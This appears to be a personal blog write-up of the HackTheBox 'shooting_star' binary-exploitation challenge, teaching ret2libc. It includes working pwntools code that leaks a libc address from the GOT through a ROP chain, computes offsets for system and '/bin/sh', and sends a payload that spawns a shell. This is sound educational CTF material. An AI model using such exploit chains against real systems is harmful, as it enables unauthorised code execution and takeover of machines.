Ret2LibC Buffer Overflows
Some information about Ret2Libc Buffer Overflow Attacks, with a focus on the HackTheBox challenge 'shooting_star'.
Introduction
Recently I have been working on various challenges from the HackTheBox path ‘intro to binary exploitation’. One of the challenges involved exploiting a buffer overflow to perform a ret2libc attack, which involves manipulating a binary to execute pre-loaded functions from the libc library. This post aims to provide some insight into how this attack works and how it can be exploited.
Disclaimer
The content provided in this blog post is intended for educational purposes only. The techniques and concepts discussed, including ret2libc buffer overflow attacks, should be used solely for understanding and improving cybersecurity practices.
High-Level Overview
Types of Binaries
There are two types of binaries:
- Statically linked - these are self-contained and all of the code necessary for them to run is stored within a single file
- Dynamically linked - these binaries do include a lot of functions, but rely on system libraries to provide functionality. For example, when a binary uses
printfto print some data, the actual implementation ofprintfis part of the system C library. Typically provided bylibc.so.6- thelibclibrary. By default, GCC and most other compilers create dynamically linked binaries.The PLT and GOT
The PLT (procedure linkage table) and GOT (global offset table) are sections of a binary upon which the function lookup process relies:
- .got - Global Offset Table - the actual table of offsets for external symbols e.g. functions and variables from shared libraries
- .plt - Procedure Linkage Table - contains stubs (small code sequences) for each linked function. The first time a function is called, the PLT stub triggers the linker to resolve the address of the function and update the GOT.
- .got.plt - Similar to the GOT, but used for entries related to the PLT.
- .plt.got - contains code that jumps to the first entry of the .got section - almost never used in modern ELF binaries.
Performing a
ret2libcAttackThis attack is performed in the context of the ‘
shooting_star’ binary from theshooting starchallenge fromHackTheBox.
Basic Steps Overview
Typically, a ret2libc attack goes as follows:
- Locate a buffer overflow vulnerability - of course, you will need to be able to overwrite the return address on the stack
- Leaking Address - you need to find an address of a function from the
libclibrary. From this, you can calculate the base address of thelibclibrary. This is typically done by ‘leaking’ the address of a commonly used function such aswrite()orputs()from the global offset table. - Calculate Function Offsets - use the leaked address from step 2 to calculate:
- The base address of the
libclibrary - Useful functions / strings (e.g.
libc.system()or"/bin/sh")
- The base address of the
- Build and deliver the payload via the buffer overflow.
Step 1 - Locating a Buffer Overflow Vulnerability
While this is not limited to
ret2libcattacks, you obviously need to be able to overwrite the instruction pointer.
There are a number of ways of locating buffer overflows - examples include spamming input with A characters until you get a segmentation fault, or analysing the code with Ghidra. Let’s do the latter on the shooting_star binary.
Viewing the source code we notice the following key points:
1
2
3
4
5
6
7
8
void star(void)
{
...
  undefined local_48 [64];
...
  read(0,local_48,0x200)
...
}
The program is trying to read in 512 (0x200) bytes into a variable (local_48) which only has a buffer size of 64. This is a textbook buffer overflow vulnerability.
Locating Instruction Pointer Offset
We need to locate the instruction pointer offset. This is how many characters we need to enter before we can start overwriting the instruction pointer. We can do this with a basic cyclic pattern check, which is very simple with GDB and PwnTools:
1
2
3
4
pwndbg> cyclic 1000
# copy this output, paste into buffer overflow location
# when program crashes in GDB, copy output of RSP
pwndbg> cyclic -l <RSP_OUTPUT>
Alternatively, you can use the pwntools template script, found here. This script contains built-in functionality to calculate the offset. Credit to CryptoCat for this script.
Step 2 - Leaking Function Addresses
Next, we need to identify the memory address of some common function from the application. In order to do this, we need to control the write function within the application. Let’s look in ghidra at the parameters and registers used by the function

The buffer (data to write) is stored in the RSI register. If we can overwrite this register, then we can control what is written. Let’s try to overwrite this and write (leak) some address from the global offset table. To do this, we will first need some gadgets, let’s use ropper to find some.
Gadgets are short sequences of instructions which end in a
ret(return) instruction. They are used to manipulate the program’s stack and registers, allowing attackers to bypass certain defences e.g. non-executable stack (NX).
1
2
3
4
5
ropper -f shooting_star --search pop
...
0x00000000004012cb: pop rdi; ret;
0x00000000004012c9: pop rsi; pop r15; ret;
...
There is no gadget which only does pop rsi, but there is pop rsi; pop r15;. This is okay, we can just fill r15 with some garbage. Let’s copy the address of the gadget (4012c9) and create a variable in our PWN tools exploit python script
1
2
3
4
from pwn import *
...
pop_rsi_r15 = 0x4012c9 # pop rsi; pop r15; ret;
info("%#x pop_rsi_r15", pop_rsi_r15)
Now, we can start to build our payload. Here, the first three items in offset[] dictate the “parameters” which are passed to the elf.plt.write function (which is just the normal write method).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
payload = flat({
	offset: [
		pop_rsi_r15, # instruction - first RSI, then r15
		elf.got.write, # ;leak function addr from GOT into the RSI register,
		0x0, # garbage for r15
		elf.plt.write, # write function
		elf.symbols.main # continue to main
	]
})

io.sendline('1')
io.sendlineafter(b'>>', payload)
io.recvuntil("May your wish come true!\n")


leaked_addr = io.recv()
got_write = unpack(leaked_addr[:6].ljust(8, b"\x00"))
info("%#x leaked got_write", got_write)
All being well, we should receive the leaked address of the write function from the GOT.
1
2
3
4
python3 script.py
...
[*] 0x7f8b78be34d0 leaked got_write
...
Step 3 - Calculating Offsets
We now know that 0x7f8b78be34d0 is the address of the write function in the GOT. Working locally, we can now calculate the base address of the libc library, as well as the address for the system function, and the /bin/sh string.
IMPORTANT NOTE: In cases such as for this HTB challenge, you are required to send the payload to a server, which might have a different version of libc, please see the section [[#Handling Different Libc Versions]] to deal with this.
First, let’s find the location of libc.
1
2
3
4
ldd shooting_star
        linux-vdso.so.1 (0x00007fff35362000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f6f2a3f5000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f6f2a5fa000)
It’s at /lib/x86_64-linux-gnu/libc.so.6. Now we can start getting our addresses and offsets. If we get the offset of the write function, then we can do LEAKED_GOT_WRITE - OFFSET which gives us the base address for libc.
1
2
readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep write
00000000000ff4d0   157 FUNC    WEAK   DEFAULT   16 write@@GLIBC_2.2.5
0x7f8b78be34d0 - 0xff4d0 will be the base address, let’s add it to our exploit script
1
libc_base = 0x7f8b78be34d0 - 0xff4d0
Now, let’s find the system call by using grep to search for it
1
2
readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep system
000000000004dab0    45 FUNC    WEAK   DEFAULT   16 system@@GLIBC_2.2.5
Similarly, let’s add it to our exploit script
1
system_call = libc_base + 0x4dab0
Finally, let’s find the address of the /bin/sh string using strings
1
2
strings -a -t x /lib/x86_64-linux-gnu/libc.so.6 | grep "/bin/sh"
	197e34 /bin/sh
And add it to our exploit script
1
bin_sh_string = libc_base + 0x197e34
One more thing, we will need another gadget to overwrite the RDI register to pass parameters to the system function. Use the steps as before to use ropper to locate this gadget. You’ll need to add it to your exploit script e.g.
1
pop_rdi = 0x4012cb # pop rdi; ret;
Step 4 - Payload Delivery
Now, we can create and send our payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
libc_base = got_write - 0x110210
system_call = libc_base + 0x4f550
bin_sh_string = libc_base + 0x1b3e1a

payload = flat({
	offset: [
		pop_rdi,
		bin_sh_string,
		system_call
	]
})

io.sendline('1')
io.sendlineafter(b'>>', payload)
io.recvuntil("May your wish come true!\n")
io.interactive()
When you run this, you should get a shell!
Handling Different Libc Versions
Sometimes you will calculate the offsets locally, but they won’t work because a different version of the libc library is being used on the target system. You can use the site here and enter leaked addresses and function names and it will narrow down versions for you. 
For example, you will need to work your way through each version on the right under “results”, copying and running the exploit script with the offsets for the read, write, system, etc functions. It’s tedious, but it’ll get you there.
References / Credits
- https://systemoverlord.com/2017/03/19/got-and-plt-for-pwning.html
- https://www.youtube.com/watch?v=Bvd9xnBoWaA